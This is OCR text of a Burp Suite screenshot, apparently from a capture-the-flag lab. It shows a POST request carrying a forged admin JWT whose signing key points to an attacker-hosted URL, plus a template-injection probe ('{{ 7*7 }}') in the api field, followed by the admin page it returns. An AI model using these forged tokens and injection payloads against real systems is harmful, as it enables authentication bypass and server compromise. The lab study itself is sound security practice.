 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾ Target: http://development-valknut.nidavellir.snap ?
Request
Pretty Raw \n Actions
1 POST /account HTTP/1.1
2 Host: development-valknut.nidavellir.snap
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:97.0) Gecko/20100101 Firefox/97.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 21
9 Origin: http://development-valknut.nidavellir.snap
10 Connection: close
11 Referer: http://development-valknut.nidavellir.snap/account
12 Cookie: auth=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiYWRtaW4iLCJrZXkiOiJodHRwOi8vMTcyLjE4LjAuMTo4M
DAwL2F0dGFja2VyLXN1Y3JldCJ9.6h7Md_9b5Wm-v73yYn8IEmfaqX5vMBYMOJYBvIQ6nVQ
13 Upgrade-Insecure-Requests: 1
14
15 api=%7B%7B+7*7+%7D%7D
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</title>
14 <meta charset="utf-8">
15 <meta name="description" content="">
16 <link rel="shortcut icon" href="/static/img/favicon.png"/>
17 <meta name="HandheldFriendly" content="True"/>
18 <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
19 <meta name="theme-color" content="#5eb9d7"/>
20
21 <link href="/static/css/home.css" rel="stylesheet">
22
23 </head>
24
25 <body>
26 <header>
27 <nav>
28 <a href="/">Home</a>
29
30 <a href="/logout">Logout</a>
31
32 </nav>
33 </header>
34
35 <div class="container">
36 <h1>
Account
</h1>
37
38 <p>
Hey admin, you can test the API connections here.
</p>
39 <br>
40 <form action="" method="post">
41
42 <input type="text" placeholder="/robots.txt" name="api" value="">
43
44 <input class="btn btn-default" type="submit" value="Submit">
45 </form>
46
47 <br>
48 <p class="error">
API status: <strong>
49
</strong>
unreachable.
49
50
51 </div>
52
53 </body>
54
55 </html>
? Search... 0 matches
INSPECTOR
Done 1,239 bytes | 10 millis